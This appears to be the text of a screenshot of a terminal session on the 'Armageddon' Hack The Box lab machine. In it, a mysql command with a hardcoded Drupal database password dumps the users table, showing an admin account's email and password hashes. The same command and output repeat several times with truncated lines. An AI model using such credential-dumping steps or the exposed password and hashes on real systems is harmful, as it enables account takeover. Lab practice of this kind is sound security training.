 armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users"
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077
194 1607076276 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
3 test $S$DufYJas.zXKJ2CmxcAR10xGtJ8Avm/tIzx6IeR2MskTc4pR8ARFv test@qq.com filtered_html 1683352951 0 0 0 Europe/
London 0 test@qq.com NULL
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users"
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276
ope/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
3 test $S$DufYJas.zXKJ2CmxcAR10xGtJ8Avm/tIzx6IeR2MskTc4pR8ARFv test@qq.com filtered_html 1683352951 0 0 0 Europe/London 0
NULL
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users"
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276
@armageddon.eu a:1:{s:7:"overlay";i:1;}
3 test $S$DufYJas.zXKJ2CmxcAR10xGtJ8Avm/tIzx6IeR2MskTc4pR8ARFv test@qq.com filtered_html 1683352951 0 0 0 Europe/London 0
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select * from users"
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276
3 test $S$DufYJas.zXKJ2CmxcAR10xGtJ8Avm/tIzx6IeR2MskTc4pR8ARFv test@qq.com filtered_html 1683352951 0 0 0 Europe/London 0
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e "use drupal;select pass from users"
pass
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
$S$DufYJas.zXKJ2CmxcAR10xGtJ8Avm/tIzx6IeR2MskTc4pR8ARFv